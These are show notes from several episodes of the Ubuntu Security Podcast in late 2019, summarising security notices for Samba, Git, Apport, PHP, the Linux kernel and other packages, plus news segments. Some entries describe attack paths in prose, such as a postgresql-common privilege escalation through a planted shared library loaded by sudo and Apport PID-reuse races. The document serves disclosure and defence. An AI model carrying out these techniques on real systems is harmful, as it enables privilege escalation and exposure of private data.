Get in contact
Episode 57
Overview
In the final episode of 2019, we look at security updates for RabbitMQ, GraphicsMagick, OpenJDK and more, plus Joe and Alex discuss a typical day-in-the-life of a Ubuntu Security Team member.
This week in Ubuntu Security Updates
34 unique CVEs addressed
[USN-4217-2] Samba vulnerabilities [01:00]
- 2 CVEs addressed in Trusty ESM
- See Episode 56
[USN-4214-2] RabbitMQ vulnerability [01:23]
- 1 CVEs addressed in Xenial, Bionic
- AMQP implementation
- Possible integer overflow when handling the CONNECTION_STATE_HEADER frame - rogue server could return a malicious frame header which is then processed by the client and leads to a smaller target_size value due to integer overflow - then when the frame data is copied in via memcpy() this would overwrite past the bounds of the heap allocation, and with attacker controlled data
- Not an issue if connecting to trusted servers
[USN-4222-1] GraphicsMagick vulnerabilities [02:28]
- 15 CVEs addressed in Xenial
- Episode 55 covered previous update for GraphicsMagick - more of the same here
[USN-4223-1] OpenJDK vulnerabilities [03:00]
- 16 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Latest upstream micro-release for openjdk 8 and openjdk 11
- Various mix of issues (buffer overflows, NULL pointer dereferences and various denial of service issues on application crashes in different scenarios) - see the full USN for details
Goings on in Ubuntu Security Community
Joe and Alex discuss a day-in-the-life of a Ubuntu Security Team member [03:50]
Get in contact
Episode 56
Overview
In the second to last episode for 2019, we look at security updates for Samba, Squid, Git, HAProxy and more, plus Alex and Joe discuss Evil Corp hacker indictments, unsecured AWS S3 buckets and more.
This week in Ubuntu Security Updates
43 unique CVEs addressed
[USN-4212-1] HAProxy vulnerability [00:50]
- 1 CVEs addressed in Bionic, Disco, Eoan
- Failed to treat malformed headers as invalid - HTTP/2 allows encoding headers as binary and these can then contain characters which would be invalid when converted to HTTP/1.1 - as such these should be treated as invalid, otherwise allows to send on invalid headers to HTTP/1.1 servers and could be used to launch attacks against them - so test for and reject in valid chars (CR, LF and NUL)
[USN-4213-1] Squid vulnerabilities [01:37]
- 7 CVEs addressed in Xenial, Bionic, Disco, Eoan
- 2 issues in URN handling (uniform resource name, globally unique
identifier within a particular namespace - e.g. urn:ietf:rfc:2648):
- When handling URN requests Squid makes a corresponding HTTP request but the various access control checks that are normally done for HTTP weren’t done so could end up accessing restricted HTTP resources (such as servers that listen to localhost etc)
- Heap buffer overflow if response received from a server that is handling a URN request does not fit within the buffer
- Failure to NUL terminal strings - buffer overflow on read -> crash in cachemgr cgi process - DoS to all clients using the cachemgr
- Able to redirect traffic to origins that should be disallowed due to use of append_domain setting
- HTTP request smuggling (Episode 52 for HAProxy)
- Nonces used for HTTP digest authentication were generated from a raw byte value of a pointer from a heap memory allocation - this allows attackers to deduce this pointer value and therefore help to defeat ASLR
[USN-4214-1] RabbitMQ vulnerability [03:54]
- 1 CVEs addressed in Trusty ESM, Disco, Eoan
- Integer overflow if a client sent a frame of size close to UINT32_MAX - a resulting size is calculated that could overflow, and then memory allocated with this overflowed (and hence small) size, resulting in a heap buffer overflow when the frame is copied to that resulting buffer - so instead just reject frames greater than INT32_MAX
[USN-4215-1] NSS vulnerability [04:38]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- NULL pointer dereference -> crash -> DoS when handling Netscape Certificate Sequences (a type of encoded certificate) handled by NSS
[USN-4216-1] Firefox vulnerabilities [05:07]
- 9 CVEs addressed in Bionic, Disco, Eoan
- Latest upstream firefox release (71.0)
- Includes fix for NSS issue discussed last week plus other sorts of issues:
- UAFs
- Stack memory corruption
- Heap buffer overflows etc
- Includes fix for NSS issue discussed last week plus other sorts of issues:
[USN-4217-1] Samba vulnerabilities [05:45]
- 2 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Kerberos delegation allows to be configured as non-forwardable - but this would not be honored properly by the Samba AD DC - so could allow delegation to be forwarded by clients even when was disabled by config
- Able to read invalid memory and so crash AD DC if a DNS record was created that matched the name of a DNS zone due to type confusion
[USN-4218-1] GNU C vulnerability [06:43]
- 1 CVEs addressed in Precise ESM, Trusty ESM
- eglibc was used as the standard libc in Ubuntu in older releases like Trusty/Precise etc - posix_memalign integer overflow - allocates memory of a given size aligned to a certain size - could return a smaller area than requested -> heap overflow as a result
[USN-4219-1] libssh vulnerability [07:30]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- libssh ssh_scp_new() function takes a 3rd argument - if this could be attacker influenced then could possible inject arbitrary commands which will then be run on the server - so requires the API to be used in a particular way - but could then allow users to execute commands on the server even if they should only have been able to copy files
[USN-4220-1] Git vulnerabilities [08:16]
- 9 CVEs addressed in Xenial, Bionic, Disco, Eoan
- RCE if clone a malicious repo with a crafted .gitmodules file (used to specify git submodules for the parent repo)
- Mishandling of CLI arguments during cloning of repos via SSH URLs allowed possible RCE
- Arbitrary path overwrite during a fast-import due to incorrect handling of the export-marks option
- WSL relevant issues:
- On Windows would write out filenames that contained backslashes even though these then act as directory separators on Windows
- Wouldn’t enforce NTFS protections in the working directory
- Didn’t take into account NTFS Alternate Data Streams, allowing files inside the .git dir to be overwritten during clone (file attribute specific to NTFS, allowing to store data for a file alongside the actual file itself)
- Second attack via NTFS ADS via name squatting on the git~2 short-name
- Didn’t handle Window virtual drives which can be named as not just say A: but a full name - git would handle these as relative paths, allowing writing outside the worktree during a clone
[USN-4202-2] Thunderbird regression [10:15]
- 10 CVEs addressed in Bionic, Eoan
- Upstream regression - previous update 68.2.1 could result in a new profile being created for some users so would appear to lose settings etc
[USN-4221-1] libpcap vulnerability [10:37]
- 1 CVEs addressed in Trusty ESM, Xenial, Bionic, Disco
- Possible buffer overflow when handling PHB headers - confusion upstream about which commit fixes which part but have included all the various commits from upstream - thanks Steve for taking the time to dig into this issue
Goings on in Ubuntu Security Community
Alex and Joe discuss Evil Corp hackers and unsecured S3 buckets [11:06]
- https://threatpost.com/birth-certificate-data-multiple-states/150948/
- https://threatpost.com/feds-5m-reward-evil-corp-dridex-hacker/150858/
Get in contact
Episode 55
Overview
This week we cover security updates for NSS, SQLite, the Linux kernel and more, plus Joe and Alex discuss a recent FBI advisory warning about possible dangers of Smart TVs.
This week in Ubuntu Security Updates
49 unique CVEs addressed
[USN-4203-1, USN-4203-2] NSS vulnerability [00:59]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- OOB write if using an output buffer smaller than the block size (since used block size instead of buffer size) when writing output for NSC_EncryptUpdate()
[USN-4204-1] psutil vulnerability [02:05]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Double free due to mishandling of reference counting when handling errors during conversion of system data into Python objects - could be triggered when using a malicious disk partition label with an invalid character that fails to decode - so triggers error than fails to cleanup properly and results in a double free
[USN-4205-1] SQLite vulnerabilities [02:59]
- 6 CVEs addressed in Precise ESM, Xenial, Bionic, Disco, Eoan
- Various robustness updates for SQLite related to CVEs from other applications that misuse SQLite - so this makes SQLite more tolerant if it is misused in the future - plus a fix of a possible crash (DoS) under certain usage scenarios.
[USN-4208-1] Linux kernel vulnerabilities [03:42]
- 12 CVEs addressed in Bionic (gcp-edge), Eoan (5.3 kernel)
- Buffer overflow in wifi driver stack - able to be triggered by a remote user in wifi range
- Ubuntu specific OverlayFS and ShiftFS memory mapped reference counting issue - can be triggered when combined with that when combined with AUFS by a local attacker.
- Memory leak based denial of service issues in various drivers (usually
during error conditions so unlikely to ever be hit in real use or able to
be easily triggered by malicious local users):
- AMD Display Engine
- Qualcomm FastRPC
- Cascoda CA8210 SPI 802.15.4 wireless controller
- AMD Audio CoProcessor
- Intel OPA Gen1 Infiniband
- ADIS16400 IIO IMU
- VirtualBox guest
- ARM Komeda display
[USN-4209-1] Linux kernel vulnerabilities [06:07]
- 3 CVEs addressed in Bionic (HWE), Disco (5.0 kernel)
- Memory leak in Netronome NFP4000/NFP6k000 driver
- Buffer overflow via 802.11 wifi config interface - local user onlu
- OverlayFS/ShiftFS issue above
[USN-4210-1] Linux kernel vulnerabilities [06:47]
- 6 CVEs addressed in Xenial (HWE), Bionic (4.15)
- See above:
- Wifi stack buffer overflow from remote user
- Wifi config buffer overflow from local user
- Memory leaks above:
- Cascoda CA8210 SPI 802.15.4 wireless controller
- Intel OPA Gen1 Infiniband
- ADIS16400 IIO IMU
[USN-4211-1, USN-4211-2] Linux kernel vulnerabilities [07:22]
- 3 CVEs addressed in Xenial, Trusty ESM (Xenial HWE)
- Wifi stack remote user buffer overflow
- Infinite loop in the CFS scheduler able to be triggered by a local user -> DoS
[USN-4206-1] GraphicsMagick vulnerabilities [07:55]
- 10 CVEs addressed in Xenial
- Usual sorts of memory mismanagement issues seen in large C codebases
(most resulting in crash -> DoS)
- OOB read
- Various memory allocation failure issues - trigger crash -> DoS
- NULL pointer dereference
- Heap buffer overflow for RGB images with multiple frames with non-identical widths
- UAF via a crafted MNG image
- Resource consumption via crafted JPEG which specifies invalid scanlines
- Memory leaks -> memory exhaustion -> crash -> DoS
[USN-4207-1] GraphicsMagick vulnerabilities [09:18]
- 13 CVEs addressed in Bionic
[USN-4194-2] postgresql-common vulnerability [09:29]
- 1 CVEs addressed in Trusty ESM
- Episode 54 - Debian specific package - privesc
[USN-4182-3, USN-4182-4] Intel Microcode regression [09:44]
- 2 CVEs addressed in Trusty ESM, Xenial, Bionic, Disco, Eoan
- Previous microcode update resulted in some Skylake processors hanging on a warm reboot - not Ubuntu specific and is tracked upstream by Intel https://github.com/intel/Intel-Linux-Processor-Microcode-Data-Files/issues/21 - so this update reverts the microcode only for those specific processor models
Goings on in Ubuntu Security Community
Joe and Alex discuss a recent FBI Advisory concerning SmartTVs [10:50]
Get in contact
Episode 54
Overview
Security updates for DPDK, Linux kernel, QEMU, ImageMagick, Ghostscript and more, plus Joe and Alex talk about how to get into information security.
This week in Ubuntu Security Updates
89 unique CVEs addressed
[USN-4189-1] DPDK vulnerability [01:00]
- 1 CVEs addressed in Bionic, Disco, Eoan
- Data Plane Development Kit - Memory and file-descriptor leak, able to be triggered by a malicious master or a container with access to the vhost_user socket
[USN-4190-1] libjpeg-turbo vulnerabilities [01:41]
- 4 CVEs addressed in Xenial, Bionic, Disco
- 2 x heap-buffer overflow - crash or possible RCE
- 2 x heap-buffer overread - crash
[USN-4183-2] Linux kernel vulnerability [02:48]
- 9 CVEs addressed in Eoan
- Episode 53 - Extra update for CVE-2019-0155 (i915 blitter command streamer) - previous one was based on an in-flight patch that got changed at the last minute before the CRD - part of this fix is to whitelist certain commands to the command-streamer, and this is done via a bitmask - this used a memset() to zero it out but assumed the size of the underlying data was 32-bit - so on 64-bit platforms this becomes a 64-bit size and so half the bitmask is not zeroed out - meaning the whitelist may be able to be bypassed - this fix includes the final upstream fix
[USN-4184-2] Linux kernel vulnerability and regression [04:37]
- 14 CVEs addressed in Bionic (HWE), Disco
- See above (i915 vuln) - but also includes a fix for a regression that was introduced in last week’s kernel - KVM guests would fail to launch if extended page tables were disabled or not supported.
[USN-4185-3] Linux kernel vulnerability and regression [05:05]
- 11 CVEs addressed in Xenial (HWE), Bionic
- See above (both i915 vuln and KVM regression)
[USN-4186-3] Linux kernel vulnerability [05:22]
- 13 CVEs addressed in Xenial
- i915 vuln
[USN-4191-1, USN-4191-2] QEMU vulnerabilities [05:32]
- 5 CVEs addressed in Trusty ESM, Xenial, Bionic, Disco, Eoan
- Heap buffer overflow and UAF in SLiRP networking implementation - DoS + possible code exec
- Bridge helper didn’t validate interface names to be within IFNAMSIZ - could be used to bypass ACL restrictions
- NULL pointer dereference in qxl paravirtual graphics driver - DoS
- Possible CPU based DoS via an infinite loop able to be triggered in the LSI SCSI adaptor emulator
[USN-4192-1] ImageMagick vulnerabilities [06:48]
- 30 CVEs addressed in Xenial, Bionic, Disco, Eoan
- CVE-2019-16713
- CVE-2019-16711
- CVE-2019-16710
- CVE-2019-16709
- CVE-2019-16708
- CVE-2019-15140
- CVE-2019-15139
- CVE-2019-14981
- CVE-2019-13454
- CVE-2019-13391
- CVE-2019-13311
- CVE-2019-13310
- CVE-2019-13309
- CVE-2019-13308
- CVE-2019-13307
- CVE-2019-13306
- CVE-2019-13305
- CVE-2019-13304
- CVE-2019-13301
- CVE-2019-13300
- CVE-2019-13297
- CVE-2019-13295
- CVE-2019-13137
- CVE-2019-13135
- CVE-2019-12979
- CVE-2019-12978
- CVE-2019-12977
- CVE-2019-12976
- CVE-2019-12975
- CVE-2019-12974
- Usual raft of issues - DoS, RCE etc - in various image decoders etc - so just need to display or process a malicious image via ImageMagick to trigger - interestingly, seems to be noticed - some applications (Emacs) chose not to automatically link against and use ImageMagick now as a result of all the various vulnerablilties which keep being found in it…
[USN-4193-1] Ghostscript vulnerability [08:13]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Another -dSAFER bypass - newest Ghostscript is not affected since it rewrote the SAFER sandbox - but older versions are - allows a malicious postscript file to bypass the sandbox and access files or execute commands etc.
[USN-4194-1] postgresql-common vulnerability [09:17]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Privesc via arbitrary directory creation through the pg_ctlcluster command - allows to create a dir as postgres user - say /usr/lib/sudo/haswell - then dump a shared lib there which will be loaded by sudo to gain a root shell - by specifying this as the stats_temp_directory in the config
- Interesting but requires ability to configure and run as postgres
[USN-4195-1] MySQL vulnerabilities [11:07]
- 29 CVEs addressed in Xenial, Bionic, Disco, Eoan
- CVE-2019-3018
- CVE-2019-3011
- CVE-2019-3009
- CVE-2019-3004
- CVE-2019-3003
- CVE-2019-2998
- CVE-2019-2997
- CVE-2019-2993
- CVE-2019-2991
- CVE-2019-2982
- CVE-2019-2974
- CVE-2019-2969
- CVE-2019-2968
- CVE-2019-2967
- CVE-2019-2966
- CVE-2019-2963
- CVE-2019-2960
- CVE-2019-2957
- CVE-2019-2950
- CVE-2019-2948
- CVE-2019-2946
- CVE-2019-2938
- CVE-2019-2924
- CVE-2019-2923
- CVE-2019-2922
- CVE-2019-2920
- CVE-2019-2914
- CVE-2019-2911
- CVE-2019-2910
- Multiple issues fixed in MySQL - updated to 8.0.18 in eoan, whilst in xenial, bionic and disco - 5.7.28 - for more details see upstream notices
[USN-4196-1] python-ecdsa vulnerabilities [11:42]
- 2 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Issues in handling DER encoding of signatures - failed to verify proper DER encoding but also might raise exceptions unexpectedly on valid input so would cause a DoS
Goings on in Ubuntu Security Community
Joe and Alex discuss how to get into infosec [12:18]
Get in contact
Episode 53
Overview
This week we look at the details of the latest Intel hardware vulnerabilities, including security updates for the Linux kernel and Intel microcode, plus Bash, cpio, FriBidi and more.
This week in Ubuntu Security Updates
26 unique CVEs addressed
[USN-4176-1] GNU cpio vulnerability [01:00]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- cpio wouldn’t validate values written to headers of TAR archives - could use cpio to create a TAR containing another TAR with a big size and will use wrong context values (ie uses inner TAR values in header) - this could allow a TAR to be created which has files with permissions not owned by the original user - when extracted by cpio will overwrite target files - whereas if using tar to extract will avoid this - fixed to check and handle header values correctly
[USN-4177-1] Rygel vulnerability [02:18]
- Affecting Eoan
- Added Rygel in Eoan which is off by default but needed GNOME to handle that - it would disable it dynamically - so if not running GNOME, rygel would be running and sharing your stuff on the local network - fixed to disable automatically on upgrade - and then can use the GNOME settings front-end etc to re-enable if desired
[USN-4178-1] WebKitGTK+ vulnerabilities [03:34]
- 4 CVEs addressed in Bionic, Disco
[USN-4181-1] WebKitGTK+ vulnerabilities [03:34]
- 2 CVEs addressed in Bionic, Disco, Eoan
[USN-4179-1] FriBidi vulnerability [04:00]
- 1 CVEs addressed in Disco, Eoan
- Issue reported about unicode isolated handling in Qt - turns out affected GTK applications as well - entirely different code with very similar flaw - stack buffer overflow since didn’t check bounds of a fixed array used to store details on nested unicode isolate sections - simple fix to just check bounds before trying to store next element
[USN-4180-1] Bash vulnerability [05:38]
- 1 CVEs addressed in Precise ESM
- Recently announced vuln (heap-based buffer overflow) in bash affecting old versions - so most releases unaffected except Precise - can trigger by printing wide characters via echo -e
[USN-4182-1, USN-4182-2] Intel Microcode update [06:12]
- 2 CVEs addressed in Trusty ESM, Xenial, Bionic, Disco, Eoan
- Voltage modulation able to be performed by a local privileged user - disabled via microcode
- TSX Asynchronous Abort (TAA) -
https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/TAA_MCEPSC_i915
- Another variant of MDS but only affects processsors with Transational Synchronization Extensions (TSX)
- MDS mitigations also can mitigate this - but needs microcode update - associated kernel update too
[USN-4183-1] Linux kernel vulnerabilities [07:58]
- 9 CVEs addressed in Eoan
- MCEPSC - https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/TAA_MCEPSC_i915
- trigger a MCE from a guest by changing page size in a particular way within the guest -> MCE on host kernel -> DoS
- i915 graphics - userspace can modify PTE via writes to MMIO from blitter command streamer or expose kernel memory - privesc
- TAA
- Various other issues:
- Realtek wifi driver buffer overflow - able to be triggered OTA - crash / RCE
- Buffer overflow in nl80211 config interface (local user) - crash / code exec
- Jann Horn - shiftfs issues
- UID/GID confusion when namespace of lower file-system is not init_user_ns - DAC bypass
- type confusion -> buffer overflow
- reference count underflow -> UAF
- local user crash / code exec
- i915 graphics - userspace read on GT MMIO -> hang -> DoS (low power state)
[USN-4184-1] Linux kernel vulnerabilities [11:09]
- 14 CVEs addressed in Bionic (HWE), Disco
- See above plus
- Various network based subsystems failed to enforce CAP_NET_RAW for raw
socket creation
- AF_NFC, AF_ISDN, AF_APPLETALK, AF_IEEE802154 (low-rate wireless network), AF_AX25
- Various network based subsystems failed to enforce CAP_NET_RAW for raw
socket creation
[USN-4185-1, USN-4185-2] Linux kernel vulnerabilities [12:06]
- 11 CVEs addressed in Trusty ESM (Azure), Xenial (HWE), Bionic
- realtek wifi buffer overflow, AF_XXX CAP_NET_RAW, NULL pointer dereference in Atheros USB Wifi Driver, Intel hardware issues (2xi915 + TAA + MCEPSC)
[USN-4186-1, USN-4186-2] Linux kernel vulnerabilities [12:47]
- 13 CVEs addressed in Trusty ESM (HWE), Xenial
- Binder UAF -> crash, DoS -> code exec (CONFIG_DEBUG_LIST mitigates this - looking to add this in future kernels like 20.04)
- realtek wifi, CAP_NET_RAW, nl80211 config buffer overflow, Intel hardware issues
[USN-4187-1] Linux kernel vulnerability [13:48]
- 1 CVEs addressed in Trusty ESM
- TAA
[USN-4188-1] Linux kernel vulnerability [13:48]
- 1 CVEs addressed in Precise ESM
- TAA
[LSN-0059-1] Linux kernel vulnerability [14:05]
- 4 CVEs addressed in Xenial and Bionic
- Intel hardware issues - CAN’T BE LIVEPATCHED - need to update kernel and reboot
Goings on in Ubuntu Security Community
20.04 Roadmap Sprint [14:55]
Get in contact
Episode 52
Overview
This week we look at security updates for FreeTDS, HAProxy, Nokogiri, plus some regressions in Whoopsie, Apport and Firefox, and Joe and Alex discuss the release of 14.04 ESM for personal use under the Ubuntu Advantage program.
This week in Ubuntu Security Updates
9 unique CVEs addressed
[USN-4171-2] Apport vulnerabilities [00:44]
- 5 CVEs addressed in Trusty ESM
- Episode 51
[USN-4172-1, USN-4172-2] file vulnerability [00:58]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- OSS-Fuzz using libFuzzer - heap based buffer overflow of up to 4 bytes in the CDF parser when handing vector elements - Composite Document File - used in MS Office prior to new zipped XML format - ie. the old .doc / .xls etc
[USN-4173-1] FreeTDS vulnerability [01:48]
- 1 CVEs addressed in Bionic, Disco, Eoan
- Felix Wilhelm for Google Security Team - if a server were to downgrade the protocol to version 5 and send a UDT type to the client, would cause a heap buffer overflow due to mismatch in size - fixed by forcing the size to an appropriate value
[USN-4170-2, USN-4170-3] Whoopsie regressions [02:22]
- Affecting Xenial, Bionic, Disco, Eoan
- Episode 51 - update caused crash on upload to server due to mismatch in size and resulting partial uninitialized variable - fixed to intialize but realised this could still potentially crash on big-endian architectures so fixed properly by changing size to 32-bit to match memcpy()
[USN-4171-3, USN-4171-4] Apport regression [04:07]
- 5 CVEs addressed in Trusty ESM, Xenial, Bionic, Disco, Eoan
- Episode 51 - regression due to missing change to python code to handle new internal API - fixed by updating the API to be backwards compatible
[USN-4174-1] HAproxy vulnerability [04:55]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- HTTP Request Smuggling attack
- Wouldn’t reject messages that specified transfer-encoding without “chunked” value
- Could be combined with http reuse for request smuggling - ie. the ability to get an attacker controlled chunk appended to a legitimate request and hence the response sent back to the attacker etc - fixed to reject if transfer-encoding is used without also specifying “chunked”
[USN-4175-1] Nokogiri vulnerability [06:36]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Ruby based parser for HTML/XML/SAS etc with XPath & CSS selector support etc
- Command-injection vulnerability - due to use of the Rexical gem - and would need to have code which then calls the undocumented load_file method within the CSS tokenizer with user supplied input for the filename - due to use of eval()…
[USN-4165-2] Firefox regressions [07:38]
- Affecting Xenial, Bionic, Disco, Eoan
- Upstream Firefox 70.0.1 release to fix a regression in the 70.0 release (some pages with dynamic javascript would fail to load - v 70.0 had enabled a new next-gen local storage feature which caused issues so this is now disabled by default)
Goings on in Ubuntu Security Community
Alex and Joe discuss news that 14.04 ESM is free for personal use via new UA client [08:19]
- https://ubuntu.com/blog/ua-services-deployed-from-the-command-line-with-ua-client
- https://ubuntu.com/esm
- https://wiki.ubuntu.com/SecurityTeam/ESM/14.04
Get in contact
Episode 51
Overview
In this Halloween Special, Joe and Alex talk about what scares them in security, plus we look at security updates for Firefox, PHP, Samba, Whoopsie, Apport and more.
This week in Ubuntu Security Updates
26 unique CVEs addressed
[USN-4165-1] Firefox vulnerabilities [00:46]
- 13 CVEs addressed in Xenial, Bionic, Disco, Eoan
- 1 high priority, 11 medium and 1 low
- Heap buffer overflow via a crafted WebRTC video - originally for Chromium and was fixed for that last year - Firefox suffered similarly but disables the feature by default - has finally been fixed for Firefox as well by integrating the original fix from Chromium
- Usual suspects of stack-based buffer overflows, UAFs, a heap buffer overflow in bundled expat (Episode 47),
[USN-4166-1, USN-4166-2] PHP vulnerability [02:10]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- RCE in PHP (FPM - FastCGI Process Manager) - possible to cause the FPM module to write past allocated buffers - and so ends up also writing into the FCGI protocol data buffers - which can then create a chance for RCE
- Exploit on github targetting vulnerable PHP-FPM servers which use nginx in a particular configuration
[USN-4167-1, USN-4167-2] Samba vulnerabilities [03:11]
- 3 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- DoS from a user with “get changes” permissions - could crash an AD DC LDAP server due to a NULL pointer deref when using dirsync with ranged results
- Can configure AD DC to call out to a custom command to verify password complexity - is handed a copy of the cleartext password - but if this contained any multi-byte characters, would not get the full password - since it would pass the password as bytes but only copy the number of characters - and since multi-byte characters take more than 1 byte would miss the last few bytes of the password - so could circumvent password complexity requirements
- Malicious server could craft filenames which contain relative path characters (../ etc) which would then cause an SMB client to access local files for reading / writing rather than remote files - so a remote server could cause a client to create files outside the working directory on the local machine
[USN-4168-1] Libidn2 vulnerabilities [05:15]
- 2 CVEs addressed in Bionic, Disco
- Library for handling internationalised domain names
- Heap based buffer overflow via a too-long domain name (greater than 63 characters - in library, caller passes a buffer that is specified to be a minimum of 64 bytes - but libidn strcpy()’s into it so could easily overflow.
- Possible domain name impersonation since doesn’t bother to check unicode conversions - so could use punycode (ascii representation of certain unicode characters) to impersonate a unicode domain
[USN-4169-1] libarchive vulnerability [06:32]
- 1 CVEs addressed in Trusty ESM, Xenial, Bionic, Disco
- UAF in certain failure conditions when handling RAR archives
[USN-4170-1] Whoopsie vulnerability [06:52]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- Kevin Backhouse from Semmle Security Research Team - integer oveflow -> heap based buffer overflow -> code executions a whoopsie user
[USN-4171-1] Apport vulnerabilities [07:51]
-
5 CVEs addressed in Xenial, Bionic, Disco, Eoan
-
Kevin Backhouse from Semmle Security Research Team
- reads /proc/PID files as root - so if can race on process ID reuse could cause Apport to generate a crash dump of a privileged process that is readable by a normal user (so starts dumping an unprivileged process, then PID race, new PID as privileged user -> this crashes -> Apport starts writing out the crash report for the first process but using the details of the new privileged process - since this was originally an unprivileged process, the crash dump is then unprivileged too). Fixed by making sure Apport drops privileges to the original unprivileged user before reading /proc/PID info so if this happens to then be a different user’s process will not be able to generate the crash dump
- Apport would read a per-user configuration file - but would do so as root - and so this could be a symlink to a root owned file and Apport would happily read it (but might error out if it looked invalid) - so drop privileges to read it so it doesn’t include anything which it shouldn’t in the final crash report
-
Sander Bos
- Apport had a lock file in a world-writable directory - so anyone could create it to either stop Apport running or to control the execution of Apport over time - fixed to place in a non-world writable location instead
- When using containers, Apport uses a socket file to allow it to forward crash dumps that it captured on the host to an Apport instance running within a container containers - it finds the socket file from the host using the /proc/PID/root magic link - but this could allow an unprivileged user who (using unprivileged usernamespaces) is root in a container to chroot() for a process in a container to a different location so it can then intercept the crash dump of a privileged process within the container - so could run a setuid process in the container, and when it crashes be able to read it’s crash dump
- TOCCTOU race on PID (like above) but this is in a different code path - reads the cwd of the crashed process to write out the core dump to this location - but on process ID reuse this could then be in a different location - so if a user can race against a privileged process dumping the crash dump could end up in a location of their choosing
Goings on in Ubuntu Security Community
Joe and Alex discuss what scares them for Halloween [12:38]
Get in contact
Episode 50
Overview
Alex and Joe discuss the big news of this week - the release of Ubuntu 19.10 Eoan Ermine - plus we look at updates for the Linux kernel, libxslt, UW IMAP and more.
This week in Ubuntu Security Updates
51 unique CVEs addressed
[USN-4156-2] SDL vulnerabilities [00:37]
- 11 CVEs addressed in Precise ESM, Trusty ESM
- Covered in Episode 49 and Episode 48
[USN-4160-1] UW IMAP vulnerability [01:04]
- 1 CVEs addressed in Xenial, Bionic, Disco
- University of Washington IMAP toolkit (used by PHP for it’s IMAP implementation)
- Used rsh to implement various operations - wouldn’t try and sanitize the
provided hostname - so if attacker could provide a hostname/mailbox to
php’s IMAP without any validation could execute arbitrary commands on the
host
- Fixed by turning off the rsh based functionality by default in PHP - if you still want this you can set imap.enable_insecure_rsh but this is not advised…
[USN-4158-1] LibTIFF vulnerabilities [02:17]
- 2 CVEs addressed in Xenial, Bionic, Disco
- Integer overflow -> heap based buffer overflow -> crash, DoS or code execution
- (Low) Integer overflow due to undefined behaviour in existing overflow checking code when multiplying various elements -> no known way to exploit
[USN-4155-2] Aspell vulnerability [03:13]
- 1 CVEs addressed in Eoan
- Episode 49 covered for older releases - Eoan is now out so updated there too
[USN-4159-1] Exiv2 vulnerability [03:31]
- 1 CVEs addressed in Xenial, Bionic, Disco, Eoan
- OOB read -> crash, DoS
[USN-4164-1] Libxslt vulnerabilities [03:44]
- 3 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco, Eoan
- OSS-Fuzz found 3 issues
- possible heap buffer overflow as a result of a dangling pointer - so same memory area could be reused for future memory operations -> fixed to reset the pointer when done
- 2 low priority issues - both stack memory info disclosures
[USN-4157-1, USN-4157-2] Linux kernel vulnerabilities [04:59]
- 9 CVEs addressed in Bionic (HWE) and Disco
- Integer overflow -> buffer overflow -> root privesc in binder
- Reintroduction of Spectre v1 vulnerability in ptrace subsystem - Brad Spengler - fixed properly in Linus’ tree but not when it got backported to the stable tree - two lines of code got reordered - so load of possible speculative value occurred _after_it had been used - so the speculative load barrier had no effect - Ubuntu regularly backports fixes from the latest stable tree so we ended up affected as well
- Possible DoS (kernel crash) if users can write to /dev/kvm - by default on Ubuntu users don’t have this privilege so generally not affected
- 2 different heap based buffer overflows in Marvell Wifi driver -> occurred when setting parameters for the driver so could be triggered by a local users -> crash, DoS or possible code execution
[USN-4161-1] Linux kernel vulnerability [07:40]
- 1 CVEs addressed in Eoan
- Eoan kernel “0-day” - will discuss with Joe later
[USN-4162-1] Linux kernel vulnerabilities [07:58]
- 10 CVEs addressed in Trusty ESM (Azure), Xenial (HWE), Bionic
- SMB based buffer overread if try mounting a share with version specified as 3.0 but the share itself is version 2.10 -> parameter size mismatch -> read of too much memory -> info disclosure
- UAF in RSI 91x Wi-Fi driver -> able to be triggered by a remote network peer -> crash, DoS or possible RCE
- ptrace spectrev1 reissue, KVM crash, Marvell Wifi Driver issues from above
- USB audio issues from Episode 48 (Disco kernel -> now fixed in Bionic kernel as well)
[USN-4163-1, USN-4163-2] Linux kernel vulnerabilities [09:29]
- 10 CVEs addressed in Xenial and Trusty ESM (HWE)
- Spectrev1 reissue, USB Audio, KVM crash, Marvell and RSI 91x WiFi Driver issues all covered earlier
- Serial attached SCSI implementation mishandled error condition leading to deadlock -> local user could possibly trigger this leading to a DoS
[LSN-0058-1] Linux kernel vulnerability [10:09]
- 22 CVEs addressed in Bionic and Xenial + Xenial (HWE)
- CVE-2019-14835
- CVE-2019-14821
- CVE-2019-14816
- CVE-2019-14815
- CVE-2019-14814
- CVE-2019-14284
- CVE-2019-14283
- CVE-2019-12614
- CVE-2019-11833
- CVE-2019-11478
- CVE-2019-11477
- CVE-2019-10207
- CVE-2019-10126
- CVE-2019-3846
- CVE-2019-2181
- CVE-2019-2054
- CVE-2019-0136
- CVE-2018-21008
- CVE-2018-20976
- CVE-2018-20961
- CVE-2018-20856
- CVE-2016-10905
- Most all covered in previous episodes or previously in this episode
- 2 high priority issues
- vhost_net issue from Episode 47
- SACKPanic from Episode 37
Goings on in Ubuntu Security Community
Joe and Alex on Ubuntu 19.10 (Eoan Ermine) released but with possible local user kernel DoS bug [11:02]
- https://twitter.com/sylvia_ritter
- https://www.phoronix.com/scan.php?page=news_item&px=Ubuntu-19.10-Kernel-Bug
- Mitigate by installing the latest eoan kernel update or by disabling user namspaces: sysctl user.max_user_namespaces=0
Get in contact
Episode 49
Overview
